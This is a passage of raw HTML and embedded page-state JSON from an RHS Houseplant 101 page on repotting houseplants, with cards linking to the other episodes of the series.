src="/getmedia/65a4f9b9-fc82-47bd-839c-3b49ec57707c/Houseplant-101-Episode-Ten.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode ten</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Create a terrarium</h4><!----><div class="card-default__content ng-star-inserted"><p>In this final episode of the Houseplant 101 series, Alex shows you how to create a beautiful terrarium with a choice of three houseplants.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/houseplants/houseplant-101/episode-ten"></a><!----></div></div></div><!----></div></div></section></widget-multi-spots-events>  <widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><!----></div></div></section></widget-text><section class="section section--flush">
            <div class="section__container">
                <div class="content">
<div class="text-center"><a class="button button--text" href="/plants/types/houseplants/houseplant-101"><span class="button__text">Back to Houseplant 101 overview</span><span class="button__icon button__icon--right">&nbsp;</span></a></div>
</div>
</div>
</section>                   
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/types/houseplants/houseplant-101/episode-seven?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli class=\"selected\" >\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/types/houseplants/houseplant-101/episode-seven"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 09:25:58 GMT"],"content-length":["1958"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/types/houseplants/houseplant-101/episode-seven","responseType":"json"},"breadcrumb_/plants/types/houseplants/houseplant-101/episode-seven":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli class=\"selected\" >\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/types/houseplants/houseplant-101/episode-seven"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=7fed0605-b3fd-46f0-9c94-9c90c60ec792?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/plants/types/houseplants/houseplant-101/episode-seven'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"description\":\"Replenish the soil of your houseplants and give them more room to grow with this guide on repotting from the Houseplant 101 series\",\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"Houseplant 101: Episode Seven\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\t\t\u003Cdiv class=\"responsive-image responsive-image--16x9\">\r\n\t\t\t\u003Cdiv class=\"responsive-video-container\">\r\n\t\t\t\t\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" style=\"width:100%; height:100%;\" src=\"https://www.youtube.com/embed/kDHPshs5wwA?rel=0\" width=\"100%\">\u003C/iframe>\r\n\t\t\t\u003C/div>\r\n\t\t\u003C/div>\r\n\t\u003C/div>\r\n\u003C/section>\u003Cwidget-text content='{\"content\":{\"text\":\"Repotting your houseplants can give them replenished soil, more room to grow and prevent them from becoming pot bound. So, whether you want to know when the best time to repot houseplants is, or how it&rsquo;s best to move your plant from one pot to another, this episode of Houseplant 101 will give you all the information you need.\"},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-multi-spots-events content='{\"content\":{\"description\":\"\",\"spots\":[{\"collapse\":true,\"header\":\"Learn how to care for houseplants\",\"content\":\"Houseplant 101 begins with an introduction to three main types of indoor plant: cacti, succulents, and foliage plants. Alex runs through what these houseplants need to be happy in your home. \",\"image\":\"/getmedia/ec25eea7-0285-48b0-a491-a395863c036f/Houseplant-101-introduction-940-627-play.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-one\",\"label\":\"Episode one\"},{\"collapse\":true,\"header\":\"Lighting for houseplants\",\"content\":\"Alex explains how different types of houseplant need different levels of light intensity to be at their best. The video demonstrates what is meant by full sun, bright indirect light and shade. \",\"image\":\"/getmedia/a70a30ed-81b0-4938-954b-ec31c7baa063/Houseplant-lighting-Houseplant-101-940-627-play.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-two\",\"label\":\"Episode two\"},{\"collapse\":true,\"header\":\"Buying houseplants\",\"content\":\"Preparing you for your trip to the garden centre to buy your houseplants, Alex covers what you need to consider before handing over your cash. \",\"label\":\"Episode three\",\"image\":\"/getmedia/005c5741-b4fc-456f-923e-5639b0e94522/Houseplant-101-Video-Play-Buying-Guide.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-three\"},{\"collapse\":true,\"header\":\"Watering your houseplants\",\"content\":\"Different plants need varying amounts of water to keep them healthy, but they can also benefit from different watering techniques. Alex demonstrates a few key ways to water houseplants.\",\"label\":\"Episode four\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-four\",\"image\":\"/getmedia/08cb8281-ada5-46d6-bb04-c66db6477c70/Houseplant-101-Video-Play-Watering.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"header\":\"How to feed houseplants\",\"content\":\"Feeding your plants is just as important as watering them. In this video, Alex explains what to look for when buying houseplant feed and the fundamentals you need to know.\",\"label\":\"Episode five\",\"image\":\"/getmedia/3a96c305-4c45-46a8-9e02-b7a0dd660cd0/Houseplant-101-Video-Play-Feeding.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-five\"},{\"collapse\":true,\"label\":\"Episode six\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-six\",\"image\":\"/getmedia/fb3f1ae7-1993-44d5-b675-3027f378f785/Houseplant-101-Video-Play-Humidity.jpg?width=940&height=627&ext=.jpg\",\"header\":\"Managing humidity\",\"content\":\"Learn what humidity is, why it matters for your houseplants and what humidity levels different plants need, along with tips on raising the humidity in your home.\"},{\"collapse\":true,\"image\":\"/getmedia/5ceebb1b-a125-4c58-9c1a-c4f019c207c6/Houseplant-101-Episode-Eight?width=940&height=627&ext=.jpg\",\"header\":\"Houseplant soil mixes\",\"content\":\"Alex explains what components to use and how to combine a houseplant soil mix that gives good drainage and the ideal environment for your indoor plants. \",\"label\":\"Episode eight\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-eight\"},{\"collapse\":true,\"header\":\"Propagating succulents\",\"content\":\"Want to expand your houseplant collection? This episode of Houseplant 101 shows you how to propagate succulents in three simple steps.\",\"image\":\"/getmedia/69e8d3cb-d0e9-434c-999e-7af1d7062cf1/Houseplant-101-Episode-9-Propagation.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-nine\",\"label\":\"Episode nine\"},{\"collapse\":true,\"header\":\"Create a terrarium\",\"content\":\"In this final episode of the Houseplant 101 series, Alex shows you how to create a beautiful terrarium with a choice of three houseplants.\",\"image\":\"/getmedia/65a4f9b9-fc82-47bd-839c-3b49ec57707c/Houseplant-101-Episode-Ten.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-ten\",\"label\":\"Episode ten\"}],\"title\":\"\u003Ch2>Watch the rest of the Houseplant 101 series\u003C/h2>\"},\"type\":\"MultiSpotEvents\"}' >  \r\n    \r\n\u003C/widget-multi-spots-events>  \u003Cwidget-text content='{\"content\":{\"text\":\"\"},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Csection class=\"section section--flush\">\r\n            \u003Cdiv class=\"section__container\">\r\n                \u003Cdiv class=\"content\">\r\n\u003Cdiv class=\"text-center\">\u003Ca class=\"button button--text\" href=\"/plants/types/houseplants/houseplant-101\">\u003Cspan class=\"button__text\">Back to Houseplant 101 overview\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\u003C/div>\r\n\u003C/div>\r\n\u003C/div>\r\n\u003C/section>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 09:25:58 GMT"],"content-length":["6569"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=7fed0605-b3fd-46f0-9c94-9c90c60ec792","responseType":"json"},"generalPageDetailsStateKey_7fed0605-b3fd-46f0-9c94-9c90c60ec792":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/plants/types/houseplants/houseplant-101/episode-seven'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-heading content='{\"content\":{\"description\":\"Replenish the soil of your houseplants and give them more room to grow with this guide on repotting from the Houseplant 101 series\",\"type\":{\"name\":\"Heading with intro text\",\"id\":2},\"heading\":\"Houseplant 101: Episode Seven\"},\"type\":\"Heading\"}'>\n  \n\u003C/widget-heading>\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\t\t\u003Cdiv class=\"responsive-image responsive-image--16x9\">\r\n\t\t\t\u003Cdiv class=\"responsive-video-container\">\r\n\t\t\t\t\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" style=\"width:100%; height:100%;\" src=\"https://www.youtube.com/embed/kDHPshs5wwA?rel=0\" width=\"100%\">\u003C/iframe>\r\n\t\t\t\u003C/div>\r\n\t\t\u003C/div>\r\n\t\u003C/div>\r\n\u003C/section>\u003Cwidget-text content='{\"content\":{\"text\":\"Repotting your houseplants can give them replenished soil, more room to grow and prevent them from becoming pot bound. So, whether you want to know when the best time to repot houseplants is, or how it&rsquo;s best to move your plant from one pot to another, this episode of Houseplant 101 will give you all the information you need.\"},\"type\":\"Text\"}'>\r\n  \r\n\u003C/widget-text>\u003Cwidget-multi-spots-events content='{\"content\":{\"description\":\"\",\"spots\":[{\"collapse\":true,\"header\":\"Learn how to care for houseplants\",\"content\":\"Houseplant 101 begins with an introduction to three main types of indoor plant: cacti, succulents, and foliage plants. Alex runs through what these houseplants need to be happy in your home. \",\"image\":\"/getmedia/ec25eea7-0285-48b0-a491-a395863c036f/Houseplant-101-introduction-940-627-play.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-one\",\"label\":\"Episode one\"},{\"collapse\":true,\"header\":\"Lighting for houseplants\",\"content\":\"Alex explains how different types of houseplant need different levels of light intensity to be at their best. The video demonstrates what is meant by full sun, bright indirect light and shade. \",\"image\":\"/getmedia/a70a30ed-81b0-4938-954b-ec31c7baa063/Houseplant-lighting-Houseplant-101-940-627-play.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-two\",\"label\":\"Episode two\"},{\"collapse\":true,\"header\":\"Buying houseplants\",\"content\":\"Preparing you for your trip to the garden centre to buy your houseplants, Alex covers what you need to consider before handing over your cash. \",\"label\":\"Episode three\",\"image\":\"/getmedia/005c5741-b4fc-456f-923e-5639b0e94522/Houseplant-101-Video-Play-Buying-Guide.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-three\"},{\"collapse\":true,\"header\":\"Watering your houseplants\",\"content\":\"Different plants need varying amounts of water to keep them healthy, but they can also benefit from different watering techniques. Alex demonstrates a few key ways to water houseplants.\",\"label\":\"Episode four\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-four\",\"image\":\"/getmedia/08cb8281-ada5-46d6-bb04-c66db6477c70/Houseplant-101-Video-Play-Watering.jpg?width=940&height=627&ext=.jpg\"},{\"collapse\":true,\"header\":\"How to feed houseplants\",\"content\":\"Feeding your plants is just as important as watering them. In this video, Alex explains what to look for when buying houseplant feed and the fundamentals you need to know.\",\"label\":\"Episode five\",\"image\":\"/getmedia/3a96c305-4c45-46a8-9e02-b7a0dd660cd0/Houseplant-101-Video-Play-Feeding.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-five\"},{\"collapse\":true,\"label\":\"Episode six\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-six\",\"image\":\"/getmedia/fb3f1ae7-1993-44d5-b675-3027f378f785/Houseplant-101-Video-Play-Humidity.jpg?width=940&height=627&ext=.jpg\",\"header\":\"Managing humidity\",\"content\":\"Learn what humidity is, why it matters for your houseplants and what humidity levels different plants need, along with tips on raising the humidity in your home.\"},{\"collapse\":true,\"image\":\"/getmedia/5ceebb1b-a125-4c58-9c1a-c4f019c207c6/Houseplant-101-Episode-Eight?width=940&height=627&ext=.jpg\",\"header\":\"Houseplant soil mixes\",\"content\":\"Alex explains what components to use and how to combine a houseplant soil mix that gives good drainage and the ideal environment for your indoor plants. \",\"label\":\"Episode eight\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-eight\"},{\"collapse\":true,\"header\":\"Propagating succulents\",\"content\":\"Want to expand your houseplant collection? This episode of Houseplant 101 shows you how to propagate succulents in three simple steps.\",\"image\":\"/getmedia/69e8d3cb-d0e9-434c-999e-7af1d7062cf1/Houseplant-101-Episode-9-Propagation.jpg?width=940&height=627&ext=.jpg\",\"url\":\"/plants/types/houseplants/houseplant-101/episode-nine\",\"label\":\"Episode nine\"},{\"collapse\":true,\"header\":\"Create a terrarium\",\"content\":\"In this final episode of the Houseplant 101 series, Alex shows you how to create a beautiful terrarium 